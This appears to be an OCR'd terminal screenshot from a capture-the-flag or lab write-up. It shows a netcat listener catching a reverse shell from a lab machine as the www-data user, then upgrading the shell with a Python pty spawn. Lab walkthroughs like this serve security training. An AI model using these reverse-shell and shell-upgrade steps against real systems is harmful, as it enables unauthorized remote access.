 File Actions Edit View Help
(1211101534㉿kali)-[~]
$ sudo nc -lvnp 443
[sudo] password for 1211101534:
listening on [any] 443 ...
connect to [10.8.94.8] from (UNKNOWN) [10.10.184.0] 57348
Linux light-cycle 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35 UTC 2020 x86_64 x86_64 x86_64 G
NU/Linux
 15:25:58 up 2 min,  0 users,  load average: 8.12, 3.36, 1.24
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ export TERM=xterm
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@light-cycle:/$ export TERM=xterm
export TERM=xterm
www-data@light-cycle:/$ ^Z
zsh: suspended  sudo nc -lvnp 443